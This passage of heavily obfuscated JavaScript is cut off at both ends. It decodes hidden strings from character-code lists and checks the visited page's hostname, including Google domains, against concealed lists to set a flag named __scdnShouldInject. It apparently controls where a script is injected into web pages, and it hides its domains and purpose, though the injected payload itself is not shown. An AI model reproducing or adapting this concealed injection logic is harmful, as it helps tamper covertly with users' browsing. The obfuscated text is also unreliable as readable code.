x26d48f(0x93d,0xae5,0x5ff,0x6a3)](_0x48c64a[_0x26d48f(0x6cc,0xee,0x4e7,0x58a)](__inusc400,_0x48c64a['wMohv']),__inusc400(_0x26d48f(0xb3b,0x6fb,0xe30,0xe5a)+'7')),__inusc400(_0x26d48f(-0x47,0x5ee,-0x356,0x2b0)+'4,113')),_0x48c64a[_0x26d48f(0x744,0xb40,0xca3,0x13d)](_0x48c64a[_0x26d48f(0x3f7,0x471,-0x14b,0x521)](_0x48c64a['TSJdo'](__inusc400,_0x26d48f(0x51a,0x254,0x3f,0x87a))+__inusc400(_0x48c64a[_0x26d48f(0x851,0xcdb,0x841,0x850)]),_0x48c64a['TNklw'](__inusc400,_0x48c64a[_0x3b019d(0xd01,0x10ec,0xd3a,0xb4e)])),_0x48c64a[_0x3b019d(0x7a4,0x8c3,0xe78,0x9c7)](__inusc400,_0x48c64a[_0x3b019d(0x389,0x697,0x465,0x3cf)])),_0x48c64a[_0x3b019d(0xb54,0xebd,0x1192,0xd21)](_0x48c64a[_0x3b019d(0xb93,0x10a9,0xbb1,0xed8)](_0x48c64a[_0x3b019d(0xbf3,0xc19,0x694,0x60d)](_0x48c64a[_0x26d48f(0xa8e,0xe9d,0x584,0x9cb)](__inusc400,_0x3b019d(0xc3,0x63e,0x143,0xf8)+'7,121,114,'+_0x3b019d(0x1418,0xfa7,0xb4d,0x14fb)+'3'),_0x48c64a[_0x26d48f(0x38c,0x8be,0x746,0x1c2)](__inusc400,_0x48c64a[_0x26d48f(-0x10c,0x304,-0x420,-0x4b4)])),_0x48c64a[_0x3b019d(0xef3,0x10a5,0xf2c,0xd48)](__inusc400,_0x48c64a[_0x3b019d(0xc9d,0x6e4,0xb35,0x8c)])),__inusc400(_0x48c64a[_0x3b019d(0x224,0x697,0x138,0x3c5)])),_0x48c64a['iTFGY'](__inusc400(_0x48c64a['ukjmo']),_0x48c64a[_0x3b019d(0xcb7,0x8eb,0x588,0x699)](__inusc400,_0x48c64a['otici'])),_0x48c64a[_0x26d48f(0x2f5,0x22d,-0x348,0x121)](_0x48c64a[_0x3b019d(0xb3b,0x7e1,0x2e8,0xa0b)](__inusc400,_0x48c64a[_0x3b019d(0xb4b,0xda5,0x12a1,0x11e2)])+_0x48c64a[_0x26d48f(0x2d5,0x31c,0x58e,0x528)](__inusc400,_0x48c64a[_0x3b019d(0x1511,0x10ec,0xb77,0x15f0)]),__inusc400(_0x3b019d(0x72f,0xaf8,0x1015,0xc72))),_0x48c64a[_0x3b019d(0x1098,0x11b1,0xc77,0x1729)](_0x48c64a[_0x26d48f(0xb53,0x10c2,0xf59,0x9c3)](_0x48c64a[_0x3b019d(0xeb5,0xa11,0xf24,0xf13)](__inusc400,_0x48c64a[_0x26d48f(0x54,0x3fa,-0x1b7,0x4d2)]),_0x48c64a[_0x26d48f(0x748,0x923,0xa8c,0x7f7)](__inusc400,_0x48c64a[_0x26d48f(0x2c4,0x21f,0x4c5,0x7bf)])),_0x48c64a[_0x26d48f(0x66e,0x2a0,0x807,0xc)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x258,-0x1f3,0x376)])),_0x48c64a[_0x3b019d(0xda0,0xd59,0x917,0x780)](_0x48c64a[_0x3b019d(0x73c,0x876,0x7a8,0x429)](_0x48c64a[_0x3b019d(0xa4c,0x87d,0xb64,0xb82)](__inusc400,_0x48c64a[_0x26d48f(0x1a2,0x529,0x213,-0xd1)]),_0x48c64a[_0x26d48f(0x609,0x348,0x52e,0x399)](__inusc400,_0x26d48f(0x700,0xb9f,0xc2a,0x1bd)+'4')),_0x48c64a[_0x26d48f(0xaa9,0xe14,0xfcd,0x7fa)](__inusc400,_0x48c64a[_0x3b019d(0x6be,0x8a5,0x6d3,0x893)]))+__inusc400(_0x48c64a['jpEGi']),_0x48c64a['tKTAF'](_0x48c64a[_0x3b019d(0xf87,0x11ba,0x1507,0x1354)](__inusc400,_0x48c64a[_0x26d48f(0xb50,0x641,0xb72,0xf46)])+_0x48c64a[_0x26d48f(0xa1,0x6ae,-0x519,-0x1f6)](__inusc400,_0x48c64a[_0x3b019d(0x269,0x66b,0xc95,0xc40)]),__inusc400(_0x48c64a[_0x3b019d(0xd96,0x10ec,0xe97,0x133f)]))+_0x48c64a[_0x26d48f(0x99f,0x914,0x3bf,0xf91)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x103,0x586,0x9)]),_0x48c64a[_0x3b019d(0x1203,0x11a8,0x1351,0xf8c)](_0x48c64a[_0x3b019d(0x133b,0xde0,0xafc,0xdfe)](_0x48c64a[_0x3b019d(0xd11,0xb41,0xfcf,0xe02)](_0x48c64a[_0x3b019d(0x154f,0xf64,0x1465,0xfbb)](__inusc400(_0x48c64a[_0x3b019d(0xee4,0xc93,0x105f,0xfee)])+_0x48c64a[_0x26d48f(0xa17,0x9c1,0xd57,0xbcb)](__inusc400,_0x48c64a[_0x26d48f(0x65f,0x5f5,0x7ce,0xa58)]),_0x48c64a[_0x26d48f(0x7c8,0x3e0,0x33c,0x6e1)](__inusc400,'98')),_0x48c64a[_0x3b019d(0xa0f,0xbd7,0xfc6,0xaf7)](__inusc400,_0x26d48f(0x404,-0x24e,0x866,0x731))),__inusc400(_0x48c64a[_0x3b019d(0xdbe,0xbf4,0x5db,0x892)])),_0x48c64a['OEqoa'](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x22d,0x10d,0x6a1)])),_0x48c64a['sKVwf'](_0x48c64a[_0x3b019d(0xb8d,0xb81,0xbb3,0xbbf)](_0x48c64a[_0x3b019d(0xab3,0xabb,0x664,0x108e)](__inusc400,_0x48c64a[_0x26d48f(-0x107,-0x1be,-0x2f9,0x88)]),_0x48c64a[_0x26d48f(0x2e0,0x5eb,0x36b,0x63f)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x8a8,0x5fb,0x8ac)]))+_0x48c64a[_0x3b019d(0x739,0xbd6,0xd03,0x1029)](__inusc400,_0x48c64a[_0x26d48f(0x71c,0xa86,0xd6a,0xb96)]),_0x48c64a[_0x26d48f(0x4a1,0xab2,0x155,0x210)](__inusc400,_0x26d48f(0x1e9,-0x159,0x12b,0x3f8)+'2')),_0x48c64a[_0x3b019d(0xd0b,0xd02,0xbcd,0xc61)](__inusc400,_0x48c64a[_0x26d48f(0x694,0x1e6,0x181,0x2aa)])+_0x48c64a['jjeYC'](__inusc400,_0x48c64a[_0x3b019d(0x1189,0x10ec,0x16d7,0xc60)])+_0x48c64a[_0x3b019d(-0x1d,0x552,0x838,0x888)](__inusc400,_0x3b019d(0xaf0,0xaf8,0x852,0xa69)),_0x48c64a[_0x3b019d(0x973,0xfbe,0xc41,0xa98)](_0x48c64a[_0x3b019d(0x7ab,0x630,0xc6d,0x1c0)](_0x48c64a[_0x26d48f(0x38d,-0x2c2,0x558,0x711)](__inusc400,_0x48c64a['pWTAo']),__inusc400(_0x48c64a[_0x3b019d(0xead,0xb5c,0x8f5,0xa20)])),_0x48c64a[_0x3b019d(0xa41,0x61a,0x7e9,0x4be)](__inusc400,_0x48c64a[_0x3b019d(0x525,0xb27,0xacf,0x8f3)]))+__inusc400(_0x48c64a['GXgAT']),_0x48c64a[_0x26d48f(0x22b,0x6b0,-0x49,0x550)](_0x48c64a[_0x26d48f(0xb1c,0x6ba,0x10a5,0xd5c)](_0x48c64a['urQyQ'](_0x48c64a[_0x26d48f(0x9ee,0x711,0x596,0xabc)](__inusc400,_0x48c64a[_0x3b019d(0x194,0x568,0x2d1,0x6d)]),_0x48c64a[_0x3b019d(0x3c6,0x5ba,0xa1e,0xb34)](__inusc400,_0x26d48f(0xa29,0x959,0x5e2,0x806))),_0x48c64a[_0x3b019d(0x5be,0x801,0xc53,0xa9c)](__inusc400,_0x48c64a['syeAQ'])),__inusc400(_0x3b019d(0xc38,0xaf8,0x830,0x609))),_0x48c64a[_0x3b019d(0xd43,0x117a,0x10a1,0xca7)](__inusc400(_0x3b019d(0x12ee,0xdf0,0xec7,0xca7)+',113,116,1'+_0x3b019d(0xe56,0x83e,0x342,0x7af)+_0x3b019d(0xb76,0x923,0xf71,0xad7)+'10'),__inusc400(_0x48c64a[_0x26d48f(0x66d,0xa32,0xbc,0x28c)])),_0x48c64a[_0x26d48f(0x156,-0x44c,-0x40f,0x296)](__inusc400(_0x48c64a['WYuTC']),_0x48c64a[_0x3b019d(0xd78,0xc43,0xa3c,0xccc)](__inusc400,_0x26d48f(0x4f2,0x69a,-0x23,-0x13)+_0x3b019d(0x8f6,0xcbe,0xafe,0xe8c)+_0x26d48f(0x627,0x6e4,0x249,0x2ed)+_0x3b019d(0xda6,0x920,0x3b4,0x791)+_0x26d48f(0x192,-0x261,0x3ed,0x29)+'4'))+_0x48c64a[_0x26d48f(0x432,-0x6d,0x418,-0xee)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0xa2,-0x1ba,0x159)]),_0x48c64a[_0x3b019d(0xac3,0xfbe,0x13d3,0x1480)](__inusc400(_0x48c64a[_0x3b019d(0x128f,0x1164,0xc1a,0xf55)])+__inusc400(_0x3b019d(0x6af,0x945,0x97c,0x562)),_0x48c64a[_0x3b019d(0xe72,0x1123,0x1007,0x15fb)](__inusc400,_0x48c64a[_0x3b019d(0x345,0x717,0x61f,0x3a2)])),_0x48c64a['Eoipq'](_0x48c64a[_0x26d48f(0x7ba,0x554,0xd08,0xaa5)](_0x48c64a[_0x3b019d(0xf6f,0x1191,0xd21,0x13af)](__inusc400,_0x48c64a['YptRv']),_0x48c64a[_0x26d48f(0xaf2,0x7b3,0xa82,0x902)](__inusc400,_0x48c64a['hhWKe'])),_0x48c64a[_0x3b019d(0x89f,0xc0b,0xf9c,0xb35)](__inusc400,_0x48c64a[_0x3b019d(0xe3c,0xb46,0xad9,0xc50)])),_0x48c64a[_0x3b019d(0x98c,0xd7b,0x124b,0x8f6)](_0x48c64a['rDoHa'](_0x48c64a[_0x26d48f(0x1b3,0x536,0x332,0x17c)](__inusc400,_0x48c64a[_0x3b019d(0x78e,0x776,0x636,0x393)]),_0x48c64a['aYcFx'](__inusc400,_0x48c64a[_0x26d48f(0x71f,0x15d,0x88e,0x26b)]))+__inusc400(_0x48c64a[_0x3b019d(0x8df,0xc5c,0x1152,0x8f2)]),__inusc400(_0x48c64a['qxkUo'])),_0x48c64a[_0x26d48f(0x6e,-0x596,-0x249,-0x1b4)](_0x48c64a[_0x26d48f(0x987,0x722,0xd68,0xd41)](__inusc400,_0x48c64a[_0x3b019d(0xad6,0xd97,0x11ce,0xe8b)]),_0x48c64a[_0x3b019d(0xfab,0xa05,0x901,0x9ba)](__inusc400,_0x48c64a[_0x26d48f(0x4d2,0x4d,-0x18c,0x561)])),_0x48c64a['EGYtZ'](_0x48c64a[_0x26d48f(0x7c6,0x7bb,0xdae,0x423)](_0x48c64a[_0x3b019d(0x15bf,0xf9d,0xdd7,0xae1)](__inusc400,_0x48c64a[_0x26d48f(0x87a,0x299,0x338,0xb75)]),__inusc400(_0x48c64a[_0x26d48f(0x5e8,0x39e,0xa7f,0x204)])),_0x48c64a[_0x3b019d(0x5f2,0xa8a,0xb07,0xa2d)](__inusc400,_0x48c64a[_0x3b019d(0xbb3,0x10ec,0xed9,0x116f)])),_0x48c64a['CIJwk'](__inusc400(_0x48c64a['vLMLT']),__inusc400(_0x48c64a[_0x26d48f(0x23,-0x20e,-0xbc,0x48f)])),_0x48c64a[_0x3b019d(0xb38,0xe43,0x1172,0xdd8)](_0x48c64a[_0x26d48f(0x253,0x495,-0x28b,-0x22b)](_0x48c64a['qAvLv'](__inusc400,_0x48c64a[_0x3b019d(0xed8,0x8a6,0x2a4,0x999)]),_0x48c64a[_0x3b019d(0x6a5,0x5ba,0x3cf,0x856)](__inusc400,_0x48c64a['DIRyy'])),__inusc400(_0x48c64a[_0x26d48f(0x44f,0x401,0x689,0xab)])),_0x48c64a[_0x26d48f(0x51b,0xb13,-0xea,0x154)](_0x48c64a[_0x26d48f(0x7b5,0x450,0x4d8,0x6db)](_0x48c64a[_0x3b019d(0x3d5,0x648,0xa9f,0x315)](__inusc400,_0x48c64a[_0x3b019d(0x1443,0x108c,0x1419,0x1264)]),_0x48c64a['FtWQZ'](__inusc400,_0x48c64a[_0x26d48f(0x53,-0x1d4,0x171,0x671)])),_0x48c64a['DGJKY'](__inusc400,_0x48c64a[_0x3b019d(0x9ac,0xc10,0xea8,0x10c5)])),_0x48c64a[_0x26d48f(0x91a,0x76b,0xf14,0x93f)](_0x48c64a['OBpNd'](__inusc400,_0x48c64a[_0x3b019d(0x4e4,0x7e5,0x33c,0x788)])+_0x48c64a[_0x26d48f(0x54c,0xb44,0x796,0x2b3)](__inusc400,'103,119,10'+_0x3b019d(0x727,0xaca,0xfc6,0x73e)),_0x48c64a['PHQAV'](__inusc400,_0x48c64a['iXLsY'])),_0x48c64a[_0x3b019d(0xc59,0x103e,0xb10,0xaf0)](__inusc400,_0x48c64a[_0x26d48f(0x2ce,0x687,-0x1bf,0x933)]),_0x48c64a[_0x3b019d(0x11f0,0x110e,0x1276,0x15e5)](_0x48c64a[_0x26d48f(0x21c,0x71f,0x3fe,0x1fd)](_0x48c64a[_0x3b019d(0xdd4,0xcde,0x812,0x777)](_0x48c64a[_0x26d48f(0x791,0x7e0,0x2f5,0x6a7)](_0x48c64a[_0x26d48f(0x50d,0x607,0x801,0x5f8)](_0x48c64a[_0x3b019d(0x809,0x53c,0x403,0x62e)](__inusc400,'102,122'),_0x48c64a[_0x26d48f(0x420,0x958,0xa62,0x1b7)](__inusc400,_0x26d48f(0x1f3,0x315,-0x1e,0x523))),__inusc400(_0x48c64a[_0x3b019d(0x10c5,0xc5c,0xec5,0x1210)])),_0x48c64a['geSBL'](__inusc400,'110,103')),_0x48c64a[_0x26d48f(0x9e3,0x95b,0xaf4,0xb65)](__inusc400,_0x3b019d(0x511,0x669,0x69f,0x5b2)+_0x3b019d(0xe59,0xf95,0x13a9,0xb15))),__inusc400(_0x48c64a[_0x3b019d(0xe2d,0xc10,0x6bb,0x116b)])),_0x48c64a['krVFx'](_0x48c64a[_0x3b019d(0x89c,0x9c4,0x899,0x705)](__inusc400,_0x48c64a[_0x26d48f(0xb41,0xdc4,0xc3b,0x82f)])+_0x48c64a[_0x3b019d(0xe50,0xfd2,0x13cf,0xe12)](__inusc400,_0x48c64a[_0x3b019d(0x837,0x9a4,0x557,0x518)]),__inusc400(_0x48c64a[_0x3b019d(0x1237,0xc5c,0x10b8,0x8d7)])),_0x48c64a[_0x26d48f(0x6d0,0x117,0x7dc,0x193)](_0x48c64a['YMvDA'](__inusc400(_0x48c64a[_0x3b019d(0x72d,0x8c8,0x5a2,0x2e0)]),_0x48c64a['hFwjf'](__inusc400,_0x48c64a['oRYBw'])),__inusc400(_0x3b019d(0x67b,0xc3d,0x104c,0x11a7)))],_0x2ca9cf=new URL(window['location'][_0x26d48f(0x348,0x84b,0x101,-0x28d)]),_0x2bee81=[..._0x11ab76,..._0x3c3b5f];function _0x26d48f(_0x2349b0,_0x45a794,_0x238ea9,_0x3892f1){return _0x48db6b(_0x2349b0-0x1f3,_0x45a794,_0x2349b0- -0x362,_0x3892f1-0x1ab);}for(var _0x4e4faa=0x41f+-0x19e7+0x15c8;_0x48c64a[_0x26d48f(-0x6d,0x4b7,-0x51c,-0x568)](_0x4e4faa,_0x2bee81[_0x3b019d(0x6f8,0xc0c,0x96d,0xbd0)]);_0x4e4faa+=0x222+-0x134*0x20+0x245f){(_0x48c64a[_0x26d48f(0x1ce,-0x54,0x778,-0x17c)](_0x2ca9cf[_0x26d48f(0x40c,-0xa0,0x8d6,0x888)][_0x26d48f(0x31e,0x188,0x76c,0x42a)](_0x2bee81[_0x4e4faa]),-(-0x1e16+-0x18b5+-0x1f5*-0x1c))||_0x48c64a[_0x3b019d(0xc81,0xc53,0x90f,0xf2c)](_0x2ca9cf[_0x3b019d(0x4b6,0xa80,0x10d2,0x109d)][_0x3b019d(0xaac,0x7ff,0x515,0x6ad)+'e']()[_0x26d48f(0x1a8,-0x19b,-0x33f,0x31b)](/\./g,'')[_0x26d48f(0x31e,-0x1fd,0x127,0x2a6)](_0x2bee81[_0x4e4faa]),-(-0xd2e+0xa*0x378+0x16f*-0xf)))&&(__scdnShouldInject=![]);}})()),((()=>{function _0x9f5158(_0x186674,_0x247027,_0x428ca0,_0x5dcf2c){return _0x3e1d21(_0x186674- -0x153,_0x247027-0xd1,_0x5dcf2c,_0x5dcf2c-0x1d1);}function _0x23c7ff(_0x1d9d88,_0x30cbef,_0x5567fe,_0x525cf6){return _0x48db6b(_0x1d9d88-0xdd,_0x1d9d88,_0x5567fe- -0xc0,_0x525cf6-0xf5);}const _0xdafdcd={'PMlML':function(_0x52e5df,_0x4eb991){return _0x52e5df+_0x4eb991;},'ccOtq':function(_0x94d321,_0x29f518){return _0x94d321+_0x29f518;},'GEvhq':function(_0x4e2ed7,_0x2e32ac){return _0x4e2ed7(_0x2e32ac);},'YCgpU':'102,116,49','JLHNA':function(_0x1ef2b7,_0x5ac51d){return _0x1ef2b7(_0x5ac51d);},'lIwqt':_0x9f5158(0x292,-0x357,0x7ef,0x7fe)+_0x9f5158(0x572,0x996,0x741,0x60d)+'109,121,10'+'5,118,56,1'+_0x9f5158(-0x1b5,-0x5a4,-0x162,-0xd4),'CEnHE':'110','unIpT':_0x9f5158(0x45c,0x60f,0x19c,0x1b5)+_0x9f5158(0x3c7,0x6b9,-0x10b,0x4e7)+_0x9f5158(0x642,0x8f,0x70b,0xb08)+_0x23c7ff(0xb2e,0xcab,0x862,0xa97),'RKYwA':function(_0x2b10a7,_0x181172){return _0x2b10a7+_0x181172;},'ZDFKn':function(_0x5234cc,_0x1bbfe9){return _0x5234cc(_0x1bbfe9);},'VggHA':function(_0x1346c0,_0x5c84b1){return _0x1346c0+_0x5c84b1;},'WdAjw':_0x9f5158(0x155,-0x1be,0x412,-0x2bd),'olqEt':function(_0x32c1c8,_0x4235b0){return _0x32c1c8(_0x4235b0);},'RBWgs':function(_0x45da22,_0x410de6){return _0x45da22(_0x410de6);},'YEEXq':_0x23c7ff(0xa64,0x60f,0x9a2,0x502)+'4','sTEJB':_0x9f5158(0x5e1,0x904,0x303,0x283),'Ocogh':function(_0x19187b,_0x32ad29){return _0x19187b+_0x32ad29;},'wbyih':function(_0xa26dac,_0xbe8610){return _0xa26dac(_0xbe8610);},'eWTXV':_0x23c7ff(0x7ef,0x1352,0xd86,0xeb7),'YEwhO':_0x23c7ff(0xecf,0xb8a,0xae4,0x759),'MqITE':function(_0x36b6f7,_0xdd841a){return _0x36b6f7(_0xdd841a);},'scild':function(_0xd6af09,_0x3bb2bd){return _0xd6af09+_0x3bb2bd;},'BhDZv':function(_0x37b21a,_0x2d5eb2){return _0x37b21a+_0x2d5eb2;},'aKEey':_0x9f5158(0x714,0xba8,0x24b,0x8ef),'IKMsr':_0x23c7ff(0xb76,0x1e7,0x609,0x312)+'0,116,117,'+_0x9f5158(0x720,0x948,0x997,0x293),'MiHat':_0x23c7ff(0x8d8,0x1095,0xcd4,0x1099),'MALYb':function(_0x675eb2,_0x14c54d){return _0x675eb2+_0x14c54d;},'kmRTi':function(_0x2337c8,_0x19ee00){return _0x2337c8(_0x19ee00);},'RJeuu':_0x9f5158(0x6f4,0x97c,0xbd3,0xbb5)+'0','vUaeb':'113,101','BaQmY':function(_0x161913,_0x5aaa42){return _0x161913+_0x5aaa42;},'sDxcR':function(_0x47fdba,_0x34dce9){return _0x47fdba(_0x34dce9);},'ZIVwQ':_0x9f5158(0x6cf,0x86d,0xcb4,0x88e),'tAXoC':function(_0x55137e,_0x2f0822){return _0x55137e(_0x2f0822);},'mEfJf':_0x23c7ff(0x4b9,0x677,0x29d,-0x3be)+_0x9f5158(0x183,0x638,0x342,0x176)+_0x9f5158(0x95a,0xe0f,0x597,0xcd3),'XLfzy':'119,107,11'+'2,105,116,'+_0x23c7ff(0xf21,0xde5,0xcf1,0xc02)+_0x23c7ff(0xdea,0x3d7,0x995,0x779),'etMyx':function(_0x35849c,_0x53c515){return _0x35849c+_0x53c515;},'gKjbZ':_0x23c7ff(0x961,0x1188,0xd64,0x12ac)+_0x9f5158(0x4fc,0x97e,0x89a,0x17b)+_0x9f5158(0x409,-0x20d,-0x17f,-0x126)+_0x23c7ff(0x52f,0x8c6,0xa90,0x860)+_0x9f5158(0x9d1,0xa55,0xd7e,0xfa2),'zdjWy':_0x9f5158(0xf6,-0x1dc,-0xc3,-0x46),'KqUzh':_0x9f5158(-0xe6,-0x39a,-0x47d,0x381),'XIFfv':function(_0x374858,_0xa67c30){return _0x374858(_0xa67c30);},'WuKHD':'98,118,107'+_0x23c7ff(0x10e6,0x8ac,0xde1,0x1361),'BDWNO':function(_0x1f4ac4,_0x465950){return _0x1f4ac4(_0x465950);},'zlGQl':'47,101,114'+_0x23c7ff(0x3fc,0x71f,0x8c5,0x2be),'Kyqab':function(_0x5bbf74,_0x577140){return _0x5bbf74+_0x577140;},'jtaAi':_0x23c7ff(0xa11,0x69b,0x549,0x896)+'4,114,102,'+_0x23c7ff(0xa38,0xa9c,0xa5e,0xb05),'hPSZO':function(_0x4e7703,_0x2861d5){return _0x4e7703(_0x2861d5);},'hAJFC':function(_0x111c5f,_0x2c7ee2){return _0x111c5f+_0x2c7ee2;},'eDtHE':function(_0x20d44f,_0x3ab286){return _0x20d44f(_0x3ab286);},'kTdCm':_0x23c7ff(-0x86,-0xfd,0x2f8,0x29e)+'2,119,51,1'+'09,118,119','cYLxv':_0x23c7ff(0xc80,0xd74,0x952,0xd07)+'4','PaiMV':function(_0x1feae6,_0x53784e){return _0x1feae6(_0x53784e);},'AMKiK':_0x9f5158(0x2d7,0x937,0x253,0x915),'ybxkP':function(_0x470c25,_0x3a194c){return _0x470c25+_0x3a194c;},'VrYfZ':function(_0x23ad79,_0x32ba1f){return _0x23ad79+_0x32ba1f;},'qAVdJ':_0x9f5158(0xa2c,0xcfa,0x753,0xa4b)+_0x9f5158(0x95e,0x586,0xa9e,0x4db)+_0x23c7ff(0x958,0x608,0x973,0x333)+_0x23c7ff(0x1337,0x916,0xd27,0x123a),'PyRsj':_0x9f5158(0x354,0x847,-0x26e,0x21)+'1','aeDrL':function(_0x10c121,_0x47136c){return _0x10c121+_0x47136c;},'cmEhG':function(_0x71b095,_0x449b78){return _0x71b095(_0x449b78);},'lkNDB':'104,111,10'+_0x9f5158(0x96c,0x354,0x620,0x53c)+_0x9f5158(0x720,0x763,0x695,0x672),'bgAAL':function(_0x5e78d0,_0x537c83){return _0x5e78d0+_0x537c83;},'hKjuK':function(_0x3c67f6,_0x167638){return _0x3c67f6+_0x167638;},'IbbDf':function(_0x822bf2,_0x96e000){return _0x822bf2(_0x96e000);},'OxrPg':_0x23c7ff(-0x212,0x52d,0x403,0x63d)+_0x9f5158(0x28d,0x38a,0x357,0x67f)+'52,110,119'+_0x9f5158(0x2fa,0x8a5,0x65,0x72a)+_0x9f5158(0x1b1,0x31f,0x1a6,-0x37e),'Irdsn':function(_0x278b6a,_0x5074a1){return _0x278b6a(_0x5074a1);},'bkNTP':function(_0x385a52,_0x13b720){return _0x385a52+_0x13b720;},'EhGqu':function(_0x4c1a22,_0x505bcb){return _0x4c1a22+_0x505bcb;},'HEJcx':function(_0x2e40a3,_0x50a37a){return _0x2e40a3(_0x50a37a);},'rvMoL':_0x23c7ff(0x90d,0xa1b,0xb55,0xceb)+',119,51,10'+'9','LYQmP':_0x9f5158(-0xf1,-0x68f,-0x365,-0x247)+'6','azceG':function(_0x23f86d,_0x55b4fc){return _0x23f86d+_0x55b4fc;},'LSkEC':function(_0x25d3c8,_0x5947d7){return _0x25d3c8(_0x5947d7);},'PKRqD':'117,116,10'+'0,114,120,'+_0x23c7ff(0xf45,0xc6e,0xac7,0x1010)+'4','wOnNK':_0x23c7ff(0x3d7,0x81f,0x98b,0xecb)+_0x9f5158(0x3a7,0x98b,0x2e4,0x1da)+'09,115','lvqkp':_0x9f5158(-0x90,0x562,0x51f,0x470)+_0x9f5158(-0xeb,-0x635,-0x652,-0x429),'bOMml':function(_0x17553d,_0x4477a6){return _0x17553d+_0x4477a6;},'IgteK':function(_0x5b37dd,_0x4905d9){return _0x5b37dd+_0x4905d9;},'zuFzl':function(_0xb4e200,_0x570c52){return _0xb4e200(_0x570c52);},'NwuYJ':_0x23c7ff(0x5cf,0x16c,0x2c0,0x86)+_0x9f5158(0x962,0xa16,0x8f0,0x8d2),'VdAHn':_0x23c7ff(0x1011,0xfb6,0xbc9,0xd40)+'8,103,120,'+_0x9f5158(0x1a2,0x7aa,0x469,0x5e2)+_0x23c7ff(0xa18,0xa00,0xd27,0xffc),'AKdpb':_0x9f5158(0x30f,0x41c,0x21,0x94e),'GQghh':function(_0x1e84e0,_0x3308f3){return _0x1e84e0(_0x3308f3);},'bJtGi':'102','gumpS':function(_0x45d8d2,_0x2537bf){return _0x45d8d2+_0x2537bf;},'qcXFa':_0x23c7ff(0xd87,0xddb,0x809,0xad8),'dZoHC':_0x23c7ff(0x34f,0x4e7,0x35f,0x925)+_0x9f5158(0x22e,-0x4,0x799,0x40e)+'15','UDzWs':function(_0x154383,_0x2f55c6){return _0x154383<_0x2f55c6;},'HcTrg':function(_0x4145cb,_0x569b58){return _0x4145cb!==_0x569b58;},'zxUpu':'.google.','fAcGg':function(_0x323e0d,_0x19aa7d){return _0x323e0d===_0x19aa7d;},'lwbXd':_0x9f5158(-0x194,-0x4ff,-0x6ee,-0x16d)},_0x1fab4c=[__inusc400(_0x9f5158(0x416,0x9ef,0x2d0,0x153)+_0x9f5158(0x98c,0x6b5,0xf2c,0xc13)+_0x9f5158(0x9e8,0x996,0xd92,0x43e)+_0x23c7ff(0x819,0x498,0x7e9,0x809)+_0x23c7ff(-0x21b,0xd2,0x1ed,0x7cf)),_0xdafdcd['PMlML'](_0xdafdcd[_0x9f5158(0x41e,0x28e,0x8b8,-0x1b)](_0xdafdcd[_0x23c7ff(-0x15e,0x869,0x303,0x843)](__inusc400,_0x23c7ff(0xd2a,0xaca,0xb05,0xbdf)+_0x23c7ff(0x1eb,-0xd1,0x50e,0x87e)),_0xdafdcd['GEvhq'](__inusc400,_0xdafdcd[_0x23c7ff(0x14f,0x70f,0x150,-0x359)])),__inusc400(_0x23c7ff(-0x15,-0xff,0x48b,-0x7d)+'2')),_0xdafdcd[_0x9f5158(0x46b,0x324,0x185,0x1bf)](__inusc400,_0xdafdcd['lIwqt'])+_0xdafdcd['GEvhq'](__inusc400,_0xdafdcd[_0x23c7ff(0x6d9,0x2e5,0x5aa,0x795)]),_0xdafdcd[_0x23c7ff(-0x162,0x30d,0x45a,-0x201)](__inusc400(_0x23c7ff(0xdb9,0xc7a,0xa97,0x1013)),_0xdafdcd[_0x9f5158(0x46b,0x7e5,0x32b,0x366)](__inusc400,_0xdafdcd['unIpT'])),_0xdafdcd[_0x9f5158(0x826,0x66f,0x82b,0xd88)](__inusc400('113,107,11'+_0x9f5158(0x32a,-0x125,-0x18d,-0x1b3)+_0x23c7ff(-0x315,0x511,0x24d,0x730)+_0x9f5158(0x7d5,0x4a8,0x8b8,0x26f)+_0x23c7ff(-0x434,0x3e6,0x1e2,0x760)),_0xdafdcd[_0x9f5158(0x67c,0x92c,0xc5a,0x53b)](__inusc400,_0xdafdcd[_0x9f5158(0x213,-0x36f,0x2e9,0x1ac)])),_0xdafdcd[_0x9f5158(-0x227,0x3aa,-0x226,-0x597)](_0xdafdcd[_0x23c7ff(0x8ba,0x43a,0x45a,0x9c9)](_0xdafdcd['RKYwA'](__inusc400(_0xdafdcd[_0x9f5158(-0x10,-0x444,-0x3c,0x52b)]),_0xdafdcd[_0x23c7ff(0x293,0x46f,0x586,0x27)](__inusc400,_0x23c7ff(0x4d5,0x8a1,0x513,0x18a)))+_0xdafdcd[_0x23c7ff(0x9b6,0x853,0x693,0x6c4)](__inusc400,_0xdafdcd[_0x9f5158(0xa66,0xe6a,0x8cf,0xce9)]),_0xdafdcd['GEvhq'](__inusc400,_0xdafdcd[_0x23c7ff(0xcce,0xb3b,0xa7e,0xe58)])),__inusc400(_0xdafdcd[_0x23c7ff(-0x71,0x9eb,0x5aa,0x39c)])),_0xdafdcd[_0x23c7ff(0x854,0xc67,0x7b5,0xa1b)](_0xdafdcd[_0x23c7ff(0xea4,0xfab,0xc4e,0xbdc)](_0xdafdcd[_0x9f5158(0x41e,-0x8a,0x642,-0x21)](_0xdafdcd[_0x9f5158(0x3d7,0x161,0x53f,0x765)](__inusc400,_0x9f5158(0x771,0xc64,0x3ad,0xa0d)+_0x23c7ff(0x7fc,0x80d,0x1bc,0x440)),_0xdafdcd[_0x23c7ff(0x5da,0x1dd,0x802,0x301)](__inusc400,_0xdafdcd[_0x23c7ff(0x94e,0x440,0x62c,0x344)])),_0xdafdcd[_0x23c7ff(0xa1d,0x726,0xa13,0xc41)](__inusc400,_0xdafdcd['YEwhO'])),_0xdafdcd[_0x9f5158(0x512,0x3d3,0x196,0x6e8)](__inusc400,_0xdafdcd[_0x9f5158(0x213,0x1c4,0xfd,0x70a)])),_0xdafdcd[_0x9f5158(0xc3,0x6ae,0x191,0x4c9)](_0xdafdcd[_0x9f5158(0xa03,0x5e6,0xffa,0xa1f)](_0xdafdcd['BhDZv'](__inusc400(_0xdafdcd[_0x9f5158(0x16b,-0x363,-0x27b,0xf4)])+__inusc400('98'),_0xdafdcd['RBWgs'](__inusc400,_0xdafdcd[_0x23c7ff(0xe07,0x802,0xd19,0x900)])),_0xdafdcd[_0x23c7ff(0xb15,0xa06,0x693,0x985)](__inusc400,_0xdafdcd['MiHat'])),__inusc400(_0xdafdcd[_0x9f5158(0x213,-0x2d6,0x81f,0x615)])),_0xdafdcd['MALYb'](_0xda